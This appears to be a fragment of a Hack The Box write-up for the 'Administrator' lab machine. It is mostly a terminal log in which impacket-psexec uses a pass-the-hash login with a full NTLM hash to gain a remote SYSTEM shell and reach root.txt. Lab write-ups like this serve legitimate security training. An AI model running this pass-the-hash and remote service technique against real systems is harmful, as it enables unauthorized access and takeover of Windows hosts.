 ┌──(kali㉿kali)-[~/htb/administrator]
└─$ impacket-psexec administrator.htb/Administrator@10.10.11.42  -hashes aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.11.42.....
[*] Found writable share ADMIN$
[*] Uploading file OsTorrLV.exe
[*] Opening SVCManager on 10.10.11.42.....
[*] Creating service PsHg on 10.10.11.42.....
[*] Starting service PsHg.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.2762]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> cd /Users/Administrator/desktop
C:\Users\Administrator\Desktop> ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
dC:\Users\Administrator\Desktop> ir
 Volume in drive C has no label.
 Volume Serial Number is 6131-DE70
 Directory of C:\Users\Administrator\Desktop
11/01/2024  01:47 PM    <DIR>          .
10/22/2024  10:46 AM    <DIR>          ..
02/03/2025  08:15 PM                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)   8,392,507,392 bytes free
C:\Users\Administrator\Desktop>